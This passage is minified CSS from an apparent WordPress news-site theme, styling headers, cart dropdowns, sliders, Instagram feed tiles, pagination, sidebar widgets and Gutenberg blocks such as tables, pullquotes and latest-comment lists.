auto}[class*="col-"]:not([class*="elementor-col-"]).blockspare-posts-block-latest-post-wrap{padding:0}.entry-content ul.blockspare-social-links,  .entry-content ol.blockspare-social-links {padding:0}.entry-content ul:not([class*="wp-"]):not(.awpa-contact-info).blockspare-social-links{margin-bottom:0}.entry-content ul:not([class*="wp-"]):not(.awpa-contact-info).blockspare-social-links li{padding:0}[class*="col-"]:not([class*="elementor-col-"]).blockspare-banner-col-wrap{padding-left:0;padding-right:0}.entry-content>[class*="wp-block-"] .blockspare-posts-block-post-category a:not([class]):hover{text-decoration:none}@media only screen and (max-width:769px){.mc4wp-form-fields>p,.mc4wp-form-fields input[type="email"],.mc4wp-form-fields input[type="submit"]{width:100%}.aft-banner-6 .trending-posts-carousel,.aft-banner-1 .trending-posts-carousel{height:315px}.main-banner-3rd .trending-posts-carousel{height:318px}.trending-posts-carousel{height:auto}}.tab-article-image img{width:100%}.full-width-content .posts-carousel .data-bg-featured{height:240px}.error404 .breadcrumb-trail.breadcrumbs{display:none}section.error-404.not-found{width:50%;margin:0 auto;min-height:60vh;padding:70px 0;position:relative;display:table}section.error-404.not-found .error-wrap{vertical-align:middle;white-space:normal;width:100%;display:table-cell}@media only screen and (max-width:1025px){section.error-404.not-found{width:70%}}@media only screen and (max-width:426px){section.error-404.not-found{text-align:center;width:80%}.site-content section.error-404.not-found .search-form label{width:100%}.site-content section.error-404.not-found .search-form .search-submit{width:auto}.single-column-posts .col-details,.full-item-details.col-details{padding:10px}#secondary .widget ul .col-image{margin:0;padding:0}}body .mfp-bg{z-index:999999}body .mfp-wrap{z-index:9999999}.section-insta-block{background:#f5f5f5}.section-insta-block:after{clear:both}.mailchimp-block+footer.site-footer,.section-insta-block+footer.site-footer{margin-top:0}.insta-slider{position:relative;z-index:1}.insta-slider-block [class*="col-"]{padding:0}.slick-initialized .slick-slide{position:relative}.insta-feed-head{text-align:center;padding:10px 0;background:#3F729B}.insta-feed-head a.secondary-color,.insta-feed-head a.secondary-color:visited{display:inline-block;margin:10px;background:transparent;color:#fff}.insta-feed-head a h3{color:#fff}.insta-feed-head .instagram-title{text-transform:uppercase;margin-top:10px;margin-bottom:5px}.insta-feed-head a p{margin-bottom:0;line-height:1}.insta-slider-wrapper{position:relative}.insta-item figure{position:relative;overflow:hidden}.insta-item figure img{width:100%}.insta-tb{display:table;height:100%;width:100%}.insta-tc{display:table-cell;vertical-align:middle}.insta-details{position:absolute;bottom:0;left:0;width:100%;height:100%;opacity:0;color:#fff;padding:10px 20px;text-align:center;background:rgba(63,114,155,.74)}.insta-item:hover .insta-details{animation:yourAnimation 0.5s 0s ease-in-out;opacity:1;transform:translateY(0%)}@keyframes yourAnimation{0%{opacity:0}100%{opacity:1}}.elementToAnimate{animation:yourAnimation 0.5s infinite 0s ease-in-out}.insta-details p.insta-logo,.insta-details p.insta-likes,.insta-details p.insta-comments{display:inline-block;margin:3px 5px;font-size:18px}.insta-details p.insta-logo{font-size:30px}.insta-details p.insta-likes i,.insta-details p.insta-comments i{margin-right:5px;font-weight:700}.insta-details p.insta-logo,.insta-details p.insta-desc{margin-bottom:0}.insta-button{display:inline-block;position:absolute;height:50px;text-align:center;line-height:50px;white-space:nowrap;top:50%;margin:-25px 0 0;left:0;right:0}.insta-button a{color:#fff;display:inline-block;position:relative;padding:0 20px;text-transform:uppercase;font-size:12px;font-size:1.2rem;z-index:10;letter-spacing:1px;vertical-align:top;position:relative}.insta-button a:hover,.insta-button a:focus{background:#1f2125;color:#fff}.insta-hover{display:block;position:relative}.archive .site-content .align-items-center .entry-title,.search-results .site-content .align-items-center .entry-title,.block-title{text-transform:uppercase}body.blog .af-blocks+#content{margin-top:0}body.blog #content{margin-top:30px}.enable-promotionspace{margin-top:25px}.enable-promotionspace .em-reated-posts{margin:0 auto}.wp-post-author-shortcode{border:none;padding:10px 0}.covernews_youtube_video_slider_widget .slider-pro .sp-slide{background-color:#000;display:flex;align-items:center;flex-wrap:wrap}.slider-pro{margin-left:0;margin-bottom:10px}.slider-pro .sp-video{display:block;width:100%}.slider-pro .sp-video img{width:100%}.em-posts-promotions{padding:20px 20px 20px 0}.header-layout-3 .masthead-banner .site-branding{text-align:center}.header-layout-3 .site-header .site-branding .site-title{text-transform:uppercase}.header-layout-2 .masthead-banner{padding:0}.header-layout-2 .masthead-banner.data-bg{padding:30px 0;min-height:100px}.header-layout-2 .trending-line{border-top:none;margin:0}.header-layout-2 .trending-line .trending-now{display:none}.header-layout-2 .site-header .site-branding .site-title a{padding:0}.site-header .site-branding .site-title a:hover{color:#454545}.header-layout-2 .site-branding .site-description{margin:0}.header-layout-2 .site-branding.col-sm-5{padding-left:0}.header-layout-2 .site-advertisement.col-sm-7{padding-right:0}.header-layout-2 .banner-promotions-wrapper{margin:0}.header-layout-2 .banner-promotions-wrapper .container{width:100%;padding-right:0}.main-navigation .menu ul li a{letter-spacing:0;line-height:normal}.covernews_posts_slider_widget .slider-figcaption .slide-title{font-size:35px;margin:5px 0}.cart-search{position:absolute;height:50px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;right:0;display:flex;align-items:center}.icon-search{position:relative}.af-cart-wrapper{position:relative;padding-top:18px;float:left;width:30px;margin-right:10px}.af-cart-icon-and-count i{color:#000}.af-cart-icon-and-count .item-count{font-weight:700;color:#fff;background:#d60000;border-radius:60px;font-size:10px;display:inline-block;padding:1px 6px;position:absolute;right:2%;top:0;left:inherit}.top-cart-content.primary-bgcolor{position:absolute;right:0;top:120%;z-index:99;background:#fff;padding:15px;border:none;left:inherit;width:340px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-o-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-webkit-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-o-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);display:inherit;visibility:hidden}.af-cart-wrapper.dropdown:hover .top-cart-content.primary-bgcolor{display:inherit;opacity:1;visibility:visible;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s;top:100%}.header-layout-2 .site-branding{text-align:left;margin:10px 0;width:20%;position:relative;z-index:9;padding:0}.header-layout-2 .site-branding .site-title{font-size:30px}.header-layout-2 .navigation-container{text-align:left}.header-layout-2 .offcanvas{float:left;width:24px;position:relative;z-index:9}.header-layout-2 .offcanvas-menu{width:24px;margin-right:0}.header-layout-2 .menu.main-menu{float:none;text-align:center}.header-layout-2 .cart-search{top:0}.header-layout-2 .cart-search{float:right}.header-layout-2 .af-cart-wrapper{position:relative;padding-top:18px;float:left;width:60px}.header-layout-2 .af-cart-icon-and-count .item-count{font-weight:700;color:#fff;background:#d60000;border-radius:60px;font-size:10px;display:inline-block;padding:1px 6px;position:absolute;left:20%;top:0;right:inherit}.af-cart-icon-and-count i{color:#000}.af-cart-icon-and-count{float:right;width:40px;height:44px;padding:1px;position:relative}.insta-item{width:16.66%;float:left}.insta-item .read-bg-img{height:318px}@media only screen and (max-width:1920px){.header-layout-2 .site-branding{width:25%}}@media only screen and (max-width:1199px){.header-layout-2 .site-branding .site-title{font-size:30px}}@media only screen and (max-width:1024px){.offcanvas{float:left}.main-navigation .menu>ul{margin:0 15px}.main-navigation .menu ul.menu-desktop>li>a{padding:20px 15px 20px 0}.header-layout-2 .af-cart-wrapper{width:40px}.header-layout-2 .site-branding{width:30%}}@media only screen and (max-width:991px){.header-layout-2 .menu.main-menu{text-align:left;float:none}.header-layout-2 .main-navigation .menu .menu-mobile{margin-top:16px}.header-layout-2 .site-branding.col-sm-5,.header-layout-2 .site-advertisement.col-sm-7{width:100%;text-align:center}.header-layout-2 .site-branding.col-sm-5{text-align:center}.header-layout-2 .site-advertisement.col-sm-7{padding:5px 0;margin-top:30px}.header-layout-2 .banner-promotions-wrapper .container{padding:0}.header-layout-2 .top-masthead{font-size:12px}.header-layout-2 .top-masthead .social-navigation{margin:5px 0}.header-layout-2 .site-branding .site-title{font-size:30px}.header-layout-2 .site-branding .site-description{font-size:12px}}.sp-arrow{font-size:16px;text-align:center}.sp-next-arrow:after,.sp-previous-arrow:after{content:none}.sp-next-arrow:before,.sp-previous-arrow:before{left:auto;top:auto;transform:none;position:static;width:25px;height:25px;color:#000;background-color:rgb(255,255,255);line-height:30px;border-radius:0%;display:inline-block;margin:auto}.sp-horizontal.sp-rtl .sp-previous-arrow,.sp-next-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(180deg);transform:rotate(0deg)}.sp-next-arrow:before{content:"\f105"}.sp-previous-arrow:before{content:"\f104 "}.sp-horizontal .sp-arrows{width:100px;right:0;top:0;margin-top:-26px;left:inherit}.sp-horizontal .sp-previous-arrow{left:49px}.sp-horizontal .sp-next-arrow,.sp-horizontal.sp-rtl .sp-previous-arrow{right:5px}.sp-thumbnail-container.sp-selected-thumbnail{position:relative}.sp-thumbnail-container.sp-selected-thumbnail:before{left:0;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,25,25,0);border-left-color:#BB1919;border-width:20px;margin-top:-20px}.video-slider-horizontal .sp-thumbnail-container.sp-selected-thumbnail:before{transform:translateX(-50%) rotate(90deg);top:20px;left:50%}.covernews-pagination{text-align:center}.covernews-pagination .nav-links .page-numbers.current,.covernews-pagination .nav-links .page-numbers{min-width:30px;height:30px;text-align:center;line-height:28px;font-size:14px;display:inline-block;text-decoration:none;padding:0 5px;position:relative}.covernews-pagination .nav-links .page-numbers.current:after,.covernews-pagination .nav-links .page-numbers:after{position:absolute;content:'';top:0;left:0;height:100%;width:100%;border-width:1px;border-style:solid;border-color:inherit;opacity:.5}.covernews-pagination .nav-links .page-numbers:hover:after,.covernews-pagination .nav-links .page-numbers.current:after{opacity:1}a.page-numbers:hover{color:#404040}header#masthead,.covernews_posts_slider_widget{margin-bottom:10px}footer.site-footer{margin-top:10px}.header-after1{margin:0}.widget-title span,.covernews-heading-style,.em-reated-posts .related-title,.widget_block .wp-block-search__label,.widget_block .wp-block-group__inner-container h1,.widget_block .wp-block-group__inner-container h2,.widget_block .wp-block-group__inner-container h3,.widget_block .wp-block-group__inner-container h4,.widget_block .wp-block-group__inner-container h5,.widget_block .wp-block-group__inner-container h6,#secondary .widget-title span,span.header-after{padding:5px 0 10px;display:inline-block;position:relative;margin:5px 0 13px;font-size:20px}.widget-title span::before,.covernews-heading-style::before,.em-reated-posts .related-title::before,.widget_block .wp-block-search__label::before,.widget_block .wp-block-group__inner-container h1::before,.widget_block .wp-block-group__inner-container h2::before,.widget_block .wp-block-group__inner-container h3::before,.widget_block .wp-block-group__inner-container h4::before,.widget_block .wp-block-group__inner-container h5::before,.widget_block .wp-block-group__inner-container h6::before,span.header-after:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}span.border-after{display:block;margin-top:5px;height:3px;width:60px;background-color:#bb1919}.main-story-wrapper span.border-after{background-color:#bb1919}.af-main-banner-editors-picks span.border-after{background-color:#4CAF50}.trending-story span.border-after{background-color:#FF9800}#secondary .widget-title span{position:relative}#secondary .widget-title span:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}span.header-after.has-badge{padding:5px 10px 5px 35px}span.head-after-icon{color:#fff;position:absolute;left:0;top:0;width:30px;height:100%;line-height:26px;text-align:center}span.head-after-icon i{font-weight:700}.main-story-wrapper .span.head-after-icon{border-bottom:2px solid #2196f3}.header-after1{margin-bottom:0}.grid-layout .header-after1{border:none}.featured-posts-grid.i-row.row,.main-slider-wrapper{margin-top:40px}.header-after1+.banner-trending-posts-wrapper.clearfix,.header-after1+.featured-posts-grid.i-row.row,.header-after1+.main-slider-wrapper{margin-top:0}.full .spotlight-post figcaption h3 a,.full-plus-list .spotlight-post:first-of-type figcaption h3 a{color:#fff}.full-plus-list .spotlight-post:first-of-type figure.categorised-article{width:100%}.full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:245px}body.full-width-content .full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:275px}.featured-article.inside-img,figure.categorised-article.inside-img{position:relative}.featured-article.inside-img .figure-categories.figure-categories-bg,.categorised-article.inside-img .figure-categories.figure-categories-bg,.full .spotlight-post figcaption,.full-plus-list .spotlight-post:first-of-type figcaption{padding:15px;position:absolute;bottom:0;left:0;width:100%}.list .spotlight-post .data-bg-categorised,.full-plus-list .spotlight-post .data-bg-categorised{height:115px}body.full-width-content .list .spotlight-post .data-bg-categorised,body.full-width-content .full-plus-list .spotlight-post .data-bg-categorised{height:150px}.list .spotlight-post figure.categorised-article,.full-plus-list .spotlight-post figure.categorised-article{width:35%;height:auto;display:inline-block;vertical-align:top;margin:0}.list .spotlight-post figcaption,.full-plus-list .spotlight-post figcaption{width:65%;padding:0 15px;display:inline-block;vertical-align:top}.latest-posts-grid .data-bg-hover:before,.af-main-banner-featured-posts .data-bg-hover:before,.covernews_single_col_categorised_posts .data-bg-hover:before,.covernews_double_col_categorised_posts .data-bg-hover:before,.list .spotlight-post .data-bg-hover:before,.full .spotlight-post .data-bg-hover:before,.full-plus-list .spotlight-post .data-bg-hover:before{display:none}body.dark .full-plus-list .spotlight-post:first-of-type .grid-item-metadata a,body.dark .full-plus-list .spotlight-post:first-of-type .grid-item-metadata,.full-plus-list .spotlight-post:first-of-type .grid-item-metadata a,.full-plus-list .spotlight-post:first-of-type .grid-item-metadata{color:#fff}.full-plus-list .spotlight-post:first-of-type .data-bg-hover>a:before{content:"";background:#222;position:absolute;display:block;left:0;right:0;width:100%;height:100%;filter:alpha(opacity=100);opacity:.85;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}#secondary .widget{background-color:transparent;padding:0}#secondary .posts-author-wrapper{background-color:#fff;padding:15px}.exclusive-posts,.editors-picks-carousel .slick-slide .carousel-image,.af-main-banner .tabbed-container ul.article-tabbed-list .base-border,.trending-posts-vertical-carousel .slick-slide .carousel-image,.trending-posts-carousel .slick-slide .carousel-image,.archive-layout-list,.latest-posts-full .entry-header-image-wrap,.trending-posts-vertical-carousel .slick-slide .carousel-image,.spotlight-post,.single-column-posts,article .entry-content-wrap,article .comments-area,article .em-posts-promotions .widget,.covernews_tabbed_posts_widget .align-items-center,#secondary .wp-block-archives-list.wp-block-archives,#secondary .wp-block-latest-posts.wp-block-latest-posts__list,#secondary .wp-block-categories-list.wp-block-categories,#secondary .posts-author-wrapper,#secondary .widget .widget-title+ul,#secondary .widget .menu,#secondary .widget .wp-block-latest-comments,#secondary .widget .wp-block-search .wp-block-search__inside-wrapper,#secondary .widget .search-form,#secondary .widget .wp-block-tag-cloud{box-shadow:0 1px 2px rgb(0 0 0 / 5%)}#secondary .widget .wp-block-latest-comments,#secondary .widget .wp-block-search .wp-block-search__inside-wrapper,#secondary .widget .search-form,#secondary .widget .wp-block-tag-cloud,#secondary .widget ul,#secondary .widget ol{background:#fff;padding:15px;margin-bottom:0}#secondary .posts-author-wrapper ul{padding:0;margin:0}#secondary .covernews_social_contacts_widget ul li{margin-bottom:3px;width:15%;margin-right:calc(1.66% - 3px);margin-bottom:1.66%}#secondary .covernews_social_contacts_widget ul li:nth-child(6n){margin-right:0}#secondary .covernews_social_contacts_widget ul li a{width:100%;height:100%;aspect-ratio:1}#secondary .covernews_social_contacts_widget ul li,#secondary .posts-author-wrapper ul li{padding:0}#secondary .widget ul.cat-links{background:none;padding:0}#secondary .widget .full,#secondary .widget .full-plus-list,#secondary .widget .list{width:100%}.site-footer .align-items-center,#secondary .align-items-center{-ms-flex-align:start;align-items:start}.site-footer .covernews_tabbed_posts_widget .align-items-center,#secondary .covernews_tabbed_posts_widget .align-items-center{-ms-flex-align:center;align-items:center}.site-footer .article-tabbed-list{background-color:#fff;padding:10px}body.dark .site-footer .article-tabbed-list{background-color:#333}span.menu-description{background:#353535;color:#fff;padding:2.5px 5px;font-size:11px;letter-spacing:1px;margin-left:5px;float:right}.wp-post-author-wrap .awpa-contact-info{padding:0}.wp-post-author-wrap .awpa-contact-info li{display:inline-block;margin-right:1px;padding:0}.wp-post-author-wrap .awpa-contact-info li a{display:block;width:45px;height:45px;font-size:18px;line-height:44px;position:relative;text-align:center;border-radius:0%;color:#fff}a.awpa-facebook.awpa-icon-facebook{background:#3b5999}a.awpa-twitter.awpa-icon-twitter{background:#55acee}a.awpa-linkedin.awpa-icon-linkedin{background:#0077B5}.exclusive-posts{font-size:14px;line-height:45px;margin:0 0 5px;position:relative;background-color:#fff}.exclusive-posts .exclusive-now{background:#bb1919;float:left;text-transform:uppercase;position:relative;padding:0 15px;margin-right:5px}.exclusive-slides{padding:0 5px;overflow:hidden}.exclusive-slides .marquee{width:10000pc}.exclusive-posts .marquee a{padding:0 30px;font-weight:700}.exclusive-posts .marquee a img{width:35px;height:auto;margin-right:5px}.exclusive-posts .marquee a{display:inline-block;line-height:1}.exclusive-posts .marquee a img{display:inline-block;vertical-align:middle}.exclusive-posts .marquee a .aft-flashnews-title{display:inline-block;vertical-align:middle}.exclusive-posts .marquee>div{display:flex;height:45px;overflow:hidden}.exclusive-posts .marquee .js-marquee{height:45px;display:flex;align-items:center}.sidebar{will-change:min-height}.sidebar__inner{transform:translate(0,0);transform:translate3d(0,0,0);will-change:position,transform}@media only screen and (max-width:640px){.exclusive-posts .exclusive-now{width:100%}.exclusive-slides{clear:both}}.af-main-banner-latest-posts.grid-layout{margin-top:10px}.latest-posts-grid .spotlight-post{width:100%}.span.item-metadata.posts-date,.span.item-metadata.posts-author{display:inline-block;font-size:12px}body.default .entry-header-details .post-excerpt p a,body.dark .entry-header-details .post-excerpt p a,body.default .comment-content a,body.dark .comment-content a,.widget_text a:not([class]),.entry-content>[class*="wp-block-"] a:not([class]),.entry-content>ul a:not([class]),.entry-content>ul a:not([class]):visited,.entry-content>ol a:not([class]),.entry-content>ol a:not([class]):visited,.entry-content>h1 a:not([class]),.entry-content>h1 a:not([class]):visited,.entry-content>h2 a:not([class]),.entry-content>h2 a:not([class]):visited,.entry-content>h3 a:not([class]),.entry-content>h3 a:not([class]):visited,.entry-content>h4 a:not([class]),.entry-content>h4 a:not([class]):visited,.entry-content>h5 a:not([class]),.entry-content>h5 a:not([class]):visited,.entry-content>h6 a:not([class]),.entry-content>h6 a:not([class]):visited,.entry-content>p a:not([class]),.entry-content>p a:not([class]):visited{color:#2196f3}body.default .entry-content>[class*="wp-block-"] .wp-block-post-title a:not([class]),body.default .entry-content>[class*="wp-block-"] .wp-block-categories-list.wp-block-categories a:not([class]){color:#404040}body.dark .entry-content>[class*="wp-block-"] .wp-block-post-title a:not([class]),body.dark .entry-content>[class*="wp-block-"] .wp-block-categories-list.wp-block-categories a:not([class]){color:#fff}body.dark .entry-content>[class*="wp-block-"] .wp-block-post-title a:not([class]):hover,body.dark .entry-content>[class*="wp-block-"] .taxonomy-category a:not([class]),body.default .entry-content>[class*="wp-block-"] .wp-block-post-title a:not([class]):hover,body.default .entry-content>[class*="wp-block-"] .taxonomy-category a:not([class]){color:#bb1919}body.dark .entry-content>[class*="wp-block-"] .wp-block-categories-list.wp-block-categories a:not([class]){color:#fff}.widget_text a:not([class]),.entry-content>[class*="wp-block-"] a:not([class]):hover,.entry-content>ul a:not([class]),.entry-content>ul a:not([class]):hover,.entry-content>ol a:not([class]),.entry-content>ol a:not([class]):hover,.entry-content>p a:not([class]),.entry-content>p a:not([class]):hover{text-decoration:underline}.entry-content>[class*="wp-block-"] .taxonomy-category a:not([class]):hover,.entry-content>[class*="wp-block-"] .wp-block-post-title a:not([class]):hover{text-decoration:none}.wp-block-post-template .taxonomy-category a{margin-right:5px}img.alignright{clear:right}img.alignleft{clear:left}div.wp-block h1 a,div.wp-block h2 a,div.wp-block h3 a,div.wp-block h4 a,div.wp-block h5 a,div.wp-block h6 a,div.wp-block pre a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit}div.wp-block b,div.wp-block strong{font-weight:700}div.wp-block .editor-rich-text__tinymce code,div.wp-block .editor-rich-text__editable code{background-color:transparent;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.entry-content ol:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]):not(.awpa-contact-info){margin-bottom:15px}.entry-content ol:not([class*="wp-"]) ol:not([class*="wp-"]),.entry-content ol:not([class*="wp-"]) ul:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]) ul:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]) ol:not([class*="wp-"]){margin-bottom:0}.entry-content ol:not([class*="wp-"]).alignwide,.entry-content ul:not([class*="wp-"]).alignwide{padding-left:30px}.entry-content ol:not([class*="wp-"]).alignfull,.entry-content ul:not([class*="wp-"]).alignfull{margin-left:calc(50% - 50vw - 10px);padding-left:40px}.entry-content ol:not([class*="wp-"]) ol:not([class*="wp-"]) ol:not([class*="wp-"]),.entry-content ol:not([class*="wp-"]){list-style-type:decimal}.entry-content ol:not([class*="wp-"]) ol:not([class*="wp-"]) ol:not([class*="wp-"]) ol:not([class*="wp-"]),.entry-content ol:not([class*="wp-"]) ol:not([class*="wp-"]){list-style-type:lower-roman}.entry-content ul:not([class*="wp-"]) ul:not([class*="wp-"]) ul:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]){list-style-type:disc}.entry-content ul:not([class*="wp-"]) ul:not([class*="wp-"]) ul:not([class*="wp-"]) ul:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]) ul:not([class*="wp-"]){list-style-type:circle}.entry-content ol:not([class*="wp-"]) li,.entry-content ul:not([class*="wp-"]) li{padding-bottom:5px;padding-top:5px}.entry-content ol:not([class*="wp-"]) ol,.entry-content ol:not([class*="wp-"]) ul,.entry-content ul:not([class*="wp-"]) ol,.entry-content ul:not([class*="wp-"]) ul{margin-bottom:0}.entry-content ol:not([class*="wp-"]) ol li:last-child,.entry-content ol:not([class*="wp-"]) ul li:last-child,.entry-content ul:not([class*="wp-"]) ol li:last-child,.entry-content ul:not([class*="wp-"]) ul li:last-child{padding-bottom:0}p.has-drop-cap:not(:focus):first-letter{font-weight:700}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-top:2.57143em;margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}.wp-block-cover,.wp-block-cover-image{margin-bottom:20px}.wp-block-file{margin:0 0 20px}.wp-block-file>a:not([class]),.wp-block-file .wp-block-file__textlink{display:inline-block;margin:0 20px 0 0}[dir=rtl] .wp-block-file>a:not([class]),[dir=rtl] .wp-block-file .wp-block-file__textlink{margin-left:20px;margin-right:0}.wp-block-file .wp-block-file__button-richtext-wrapper{display:inline-block;margin:0}.wp-block-file .wp-block-file__button,.wp-block-file a.wp-block-file__button{display:inline-block;position:relative;text-align:center;border:none}.wp-block-audio{margin-bottom:20px}.wp-block-audio figcaption{margin:0;padding:10px 0}.wp-block-video{margin:0 0 20px;text-align:center}.wp-block-video video{display:inline-block}.wp-block-video figcaption{margin:0;padding:6px 0 15px;text-align:center}.wp-block-code{background-color:#f3f3f3;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px;margin:0 0 20px;border:none}.wp-block-code code,.wp-block-code .editor-plain-text{background-color:#f9f9f9;padding:10px;color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:inherit;display:block}.wp-block-preformatted{margin:0 0 20px}.wp-block-preformatted pre{color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.wp-block-preformatted a{text-decoration:underline}.wp-block-pullquote{margin:0 0 20px}.wp-block-pullquote.alignleft{margin-right:2em}.wp-block-pullquote.alignright{margin-left:2em}.wp-block-pullquote:not(.is-style-solid-color){border-top-width:4px;border-top-style:solid;border-bottom-width:4px;border-bottom-style:solid}.wp-block-pullquote.is-style-solid-color{padding-left:50px;padding-right:50px}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote blockquote,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote,.wp-block-pullquote.is-style-solid-color blockquote{margin:0;border-width:0;border-style:solid;text-align:center}.wp-block-pullquote blockquote:before,.wp-block-pullquote.alignleft blockquote:before,.wp-block-pullquote.alignright blockquote:before,.wp-block-pullquote.is-style-solid-color blockquote:before{content:none}.wp-block-pullquote blockquote p:last-of-type,.wp-block-pullquote.alignleft blockquote p:last-of-type,.wp-block-pullquote.alignright blockquote p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,.wp-block-pullquote blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignleft blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignright blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote>.editor-rich-text p:last-of-type{margin:0}.wp-block-pullquote blockquote cite,.wp-block-pullquote.alignleft blockquote cite,.wp-block-pullquote.alignright blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{display:block;margin-top:15px}.wp-block-table{border-spacing:0;border-collapse:collapse;width:100%;margin-bottom:20px}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table:not([class]):not([id]){border-spacing:0;border-collapse:collapse}.wp-block-table:not([class]):not([id]) th,.wp-block-table:not([class]):not([id]) td{padding:10px 20px;border-width:1px;border-style:solid}.wp-block-table td,.wp-block-table th{padding:10px 20px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}.wp-block-table td:last-child,.wp-block-table th:last-child{border-right-width:1px;border-right-style:solid}.wp-block-table tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}.wp-block-table.is-style-stripes{border-width:0;border-style:solid}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table td,.wp-block-table th{word-break:inherit}.wp-block-table thead{vertical-align:bottom;white-space:nowrap}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table .wp-block-table__cell-content{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;padding:0}pre.wp-block-verse{white-space:inherit;margin:0 0 20px;padding:40px 0;padding-left:30px;position:relative;background-color:#e2e2e2;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;border:none}.wp-block-spacer{clear:both}ul.wp-block-archives,ul.wp-block-categories,ul.wp-block-categories__list{margin-bottom:20px;position:relative}div.wp-block ul.wp-block-archives ul,div.wp-block ul.wp-block-categories ul,div.wp-block ul.wp-block-categories__list ul{margin-bottom:0;padding:10px 0 0}div.wp-block-archives.wp-block-archives-dropdown,div.wp-block-categories.wp-block-categories-dropdown{margin-bottom:20px}div.wp-block-archives.wp-block-archives-dropdown label,div.wp-block-categories.wp-block-categories-dropdown label{display:none}.wp-block-latest-comments{list-style:none;margin-bottom:20px}.wp-block-latest-comments .wp-block-latest-comments__comment{min-height:auto;margin:15px 0 0;padding:0;overflow:hidden;line-height:unset}.wp-block-latest-comments .wp-block-latest-comments__comment:first-child{margin:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{min-height:48px}.wp-block-latest-comments .wp-block-latest-comments__comment-avatar{width:48px;height:48px;margin:0 17px 0 0;float:left;-webkit-border-radius:50%;border-radius:50%}[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar{margin:0 0 0 17px;float:right}.wp-block-latest-comments article{display:block;padding:0 0 0 3px;overflow:hidden}[dir=rtl] .wp-block-latest-comments article{margin:0 3px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,.wp-block-latest-comments .wp-block-latest-comments__comment-meta{margin:0}.wp-block-latest-comments .wp-block-latest-comments__comment-date{margin:10px 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{margin:5px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{margin:0;padding:0 0 20px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt>*:last-child,.wp-block-latest-comments 